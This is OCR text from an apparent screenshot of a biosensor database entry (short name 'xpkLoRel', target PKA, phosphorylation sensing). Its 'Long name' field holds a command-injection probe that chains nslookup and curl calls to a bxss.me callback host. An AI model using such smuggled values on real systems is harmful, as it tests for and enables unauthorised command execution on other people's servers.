
FBDB
View biosensor details
Edit biosensor
Biosensor Name (short):
xpkLoRel
Long
;(nslookup -q=cname
name
hitjtbpleiiwj89e73.bxss.me||curl
:
hitjtbpleiiwj89e73.bxss.me)|(nslookup -
q=cname hitjtbpleiiwj89e73.bxss.me||curl
hitjtbpleiiwj89e73.bxss.me)&(nslookup -
q=cname hitjtbpleiiwj89e73.bxss.me||curl
hitjtbpleiiwj89e73.bxss.me)
Biosensor Target:
PKA
Sensing Type:
phosphorylation
Number of Molecules:
Bimolecular or other